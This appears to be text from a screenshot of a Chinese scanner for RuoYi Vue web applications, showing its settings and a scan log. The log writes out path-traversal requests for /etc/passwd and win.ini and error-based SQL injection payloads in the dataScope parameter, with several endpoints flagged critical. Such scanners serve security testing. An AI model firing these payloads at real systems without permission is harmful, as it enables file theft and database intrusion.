 若依Vue漏洞检测工具
扫描配置
目标URL: https://
Cookie: 123
Authorization: 123
HTTP代理:
漏洞模块
Swagger检测 Druid检测 文件下载 SQL注入 定时任务 任意密码修改 全面检测 清空结果 停止扫描
扫描进度: 100%
扫描结果
[2025-02-21 16:38:18] [INFO] /swagger-ui/index.html 漏洞不存在
[2025-02-21 16:38:18] [INFO] /prod-api/v2/api-docs 漏洞不存在
[2025-02-21 16:38:18] [INFO] /prod-api/v3/api-docs 漏洞不存在
[2025-02-21 16:38:19] [INFO] /api/v3/api-docs 漏洞不存在
[2025-02-21 16:38:20] [INFO] /api/v2/api-docs 漏洞不存在
[2025-02-21 16:38:20] [INFO] /druid/index.html 漏洞不存在
[2025-02-21 16:38:20] [INFO] /druid/login.html 漏洞不存在
[2025-02-21 16:38:21] [CRITICAL] /prod-api/druid/login.html 存在漏洞
[2025-02-21 16:38:21] [INFO] /prod-api/druid/index.html 漏洞不存在
[2025-02-21 16:38:21] [INFO] /dev-api/druid/login.html 漏洞不存在
[2025-02-21 16:38:21] [INFO] /dev-api/druid/index.html 漏洞不存在
[2025-02-21 16:38:21] [INFO] /api/druid/login.html 漏洞不存在
[2025-02-21 16:38:22] [INFO] /api/druid/index.html 漏洞不存在
[2025-02-21 16:38:22] [INFO] /admin/druid/login.html 漏洞不存在
[2025-02-21 16:38:22] [INFO] /admin-api/druid/login.html 漏洞不存在
[2025-02-21 16:38:22] [INFO] /common/download/resource?resource=/profile/../../../../../../../etc/passwd 漏洞不存在
[2025-02-21 16:38:22] [INFO] /common/download/resource?name=/profile/../../../../../../../etc/passwd 漏洞不存在
[2025-02-21 16:38:22] [INFO] /common/download/resource?name=../../../../../../../windows/win.ini&delete=false 漏洞不存在
[2025-02-21 16:38:23] [INFO] /common/download/resource?resource=../../../../../../../windows/win.ini&delete=false 漏洞不存在
[2025-02-21 16:38:23] [INFO] /common/download?fileName=../../../../../../../windows/win.ini&delete=false 漏洞不存在
[2025-02-21 16:38:23] [INFO] /common/download?fileName=../../../../../../../etc/passwd&delete=false 漏洞不存在
[2025-02-21 16:38:23] [INFO] /system/dept/list?dataScope=and+extractvalue(1,concat(0x7e,(select+user()),0x7e)) 漏洞不存在
[2025-02-21 16:38:24] [INFO] /system/role/list?dataScope=and+extractvalue(1,concat(0x7e,(select+user()),0x7e)) 漏洞不存在
[2025-02-21 16:38:24] [INFO] /system/user/list?dataScope=and+extractvalue(1,concat(0x7e,(select+user()),0x7e)) 漏洞不存在
[2025-02-21 16:38:24] [INFO] /system/dept/list?params%5BdataScope%5D=and+extractvalue(1,concat(0x7e,(select+user()),0x7e)) 漏洞不存在
[2025-02-21 16:38:24] [INFO] /system/role/list?params%5BdataScope%5D=and+extractvalue(1,concat(0x7e,(select+user()),0x7e)) 漏洞不存在
[2025-02-21 16:38:25] [INFO] /system/user/list?params%5BdataScope%5D=and+extractvalue(1,concat(0x7e,(select+user()),0x7e)) 漏洞不存在
[2025-02-21 16:38:25] [CRITICAL] /prod-api/monitor/job 请求成功
[2025-02-21 16:38:25] [INFO] /common/download/resource?resource=.jpg 文件读取失败，漏洞可能不存在
[2025-02-21 16:38:25] [CRITICAL] /prod-api/system/user/profile 请求成功
全面检测完成